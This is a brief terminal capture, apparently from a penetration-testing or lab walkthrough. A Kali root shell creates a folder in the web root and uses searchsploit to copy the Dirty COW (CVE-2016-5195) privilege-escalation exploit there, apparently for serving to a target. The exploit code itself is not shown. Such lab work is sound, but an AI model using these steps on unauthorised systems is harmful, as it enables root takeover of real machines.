 ┌──(root㉿KALI2025)-[/var/www/html]
└─# mkdir dirtycow
┌──(root㉿KALI2025)-[/var/www/html]
└─# cd dirtycow/
┌──(root㉿KALI2025)-[/var/www/html/dirtycow]
└─# searchsploit -m 40839
  Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Con
dition Privilege Escalation (/etc/passwd Method)
      URL: https://www.exploit-db.com/exploits/40839
     Path: /usr/share/exploitdb/exploits/linux/local/40839.c
    Codes: CVE-2016-5195
 Verified: True
File Type: C source, ASCII text
Copied to: /var/www/html/dirtycow/40839.c